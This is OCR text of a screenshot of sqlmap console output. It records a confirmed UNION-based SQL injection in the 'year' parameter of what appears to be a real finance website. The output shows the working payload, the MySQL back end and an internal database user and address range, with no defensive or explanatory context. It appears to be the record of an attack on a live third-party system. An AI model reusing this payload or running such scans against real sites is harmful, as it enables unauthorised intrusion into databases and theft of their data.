 管理员: C:\Windows\system32\cmd.exe
ny)? [y/N]
sqlmap identified the following injection points with a total of 119 HTTP(s) req
uests:
---
Place: GET
Parameter: year
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: year=2012' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71686b7671
,0x5a6f4a6d596a54715041,0x716f696c71),NULL#
---
[19:41:12] [INFO] testing MySQL
[19:41:12] [INFO] confirming MySQL
[19:41:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[19:41:14] [INFO] fetching current user
current user:    'BIZ_r@10.29.10.%'
[19:41:15] [INFO] fetched data logged to text files under 'F:\TOOLS\intrude\SqlI
nject\sqlmap\output\biz.finance.sina.com.cn'
[*] shutting down at 19:41:15
org